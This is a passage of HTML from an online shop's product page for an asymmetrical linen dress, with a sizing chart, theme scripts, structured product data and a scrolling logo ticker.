    srcset="//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&width=550 550w,//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&width=1445"
    alt="Asymmetrical linen dress - RETORA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21472190988370"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&width=550 550w,//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&width=1445"
    alt="Asymmetrical linen dress - RETORA"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="21472191021138"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_qCYDc9" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_qCYDc9"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
          
            <div class="sizing-chart__top-image"><img src="//adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=165 165w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=360 360w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=535 535w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=750 750w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/IMG_1031.1.jpg?v=1722945190&amp;width=1500 1500w" width="1500" height="1499" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>Give your customers further information about choosing the correct size.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><modal-dialog id="PopupModal-sizing_chart_Ug4wPF" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ug4wPF"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              SIZING CHART
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
                
                <thead>
                  <tr>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Sizes
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        USA</strong>‏‏‎<strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        AU/UK
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Europe
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Bust</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Waist</strong>
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        <strong>Hips
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Height</strong>
                      </th>
                    
                  </tr>
                </thead>
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XS</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        0-2
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        32-34
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        33’’/83 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        25’’/62 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.2’/160cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>S</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        4-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        34-36
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        27’’/67 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/94 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        5.4’/165 cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>M</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-10
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38-40
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/93 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        29’’/73 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/100 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.5’/167cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>L</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        42-44
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/99 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        31’’/79 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/107 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        14-16
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        44-46
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        43’’/109 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        45’’/114 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XXL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        20-22
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46-48
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46’’/117 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38’’/98 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48’’/122 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>3XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        22-24
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48-50
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        49’’/125 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/104cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        51’’/130 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>Give your customers further information about choosing the correct size.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><script src="//adeptt.com/cdn/shop/t/93/assets/product-modal.js?v=52128055760098790431763135701" defer="defer"></script>
    <script src="//adeptt.com/cdn/shop/t/93/assets/media-gallery.js?v=116888628631191181381763135694" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25356156633424__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25356156633424__main"]') ||
        document.querySelector('variant-selects[data-section="template--25356156633424__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25356156633424__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25356156633424__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Asymmetrical linen dress - RETORA",
      "url": "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora",
      "image": [
          "https:\/\/adeptt.com\/cdn\/shop\/products\/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360\u0026width=1920"
        ],
      "description": "Unveil your unique fashion sense with our standout IT Dress – the embodiment of fresh design and sporty elegance. Dare to be different with this striking and edgy piece, tailored for those who appreciate a touch of individuality. The asymmetrical A-line silhouette adds a contemporary twist, while the loose scoop neckline exudes a sporty yet elegant vibe. Short-sleeved and below the bust, the wide strap belt adds a dash of chic, while elasticated deep front pockets provide both style and functionality. Draping side details and elasticated ends elevate the drama, making you the center of attention.\nSIZE \u0026amp; FIT:\nModel is 175cm and wears size S.",
      "sku": "A-21102",
      "brand": {
        "@type": "Brand",
        "name": "ADEPTT.COM"
      },
      "offers": [{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40081069080658"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694050898"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694083666"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694116434"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694149202"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694181970"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694214738"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=48167735755088"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=48167735787856"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=48167735820624"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=48167735853392"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=48167735886160"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=48167735918928"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=48167735951696"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694444114"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694476882"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694509650"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694542418"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694575186"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694607954"
          },
{
            "@type" : "Offer","sku": "A-21102","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/asymmetrical-linen-dress-retora?variant=40208694640722"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--25356156633424__main .sizing-chart-table thead th:not(:last-child) {border-right: solid 8px rgba(var(--color-background), 1); border-left: solid 7px rgba(var(--color-background), 1);} #shopify-section-template--25356156633424__main .sizing-chart {display: inline-block; margin-right: 33px;} </style></section><div id="shopify-section-template--25356156633424__horizontal_ticker_Mhqhxd" class="shopify-section"><style data-shopify>.section-template--25356156633424__horizontal_ticker_Mhqhxd-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25356156633424__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25356156633424__horizontal_ticker_Mhqhxd 150s linear infinite normal forwards;
    column-gap: 100px;
  }

  
    
  .horizontal-ticker-template--25356156633424__horizontal_ticker_Mhqhxd .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__horizontal_ticker_Mhqhxd-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25356156633424__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
      column-gap: 250px;
      animation-name: desktopHorTickertemplate--25356156633424__horizontal_ticker_Mhqhxd;
    }
    
    .horizontal-ticker-template--25356156633424__horizontal_ticker_Mhqhxd .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25356156633424__horizontal_ticker_Mhqhxd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--25356156633424__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25356156633424__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 125.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25356156633424__horizontal_ticker_Mhqhxd color-background-2 gradient content-for-grouping section-template--25356156633424__horizontal_ticker_Mhqhxd-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.0rem;--desktop-image-height: 3.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
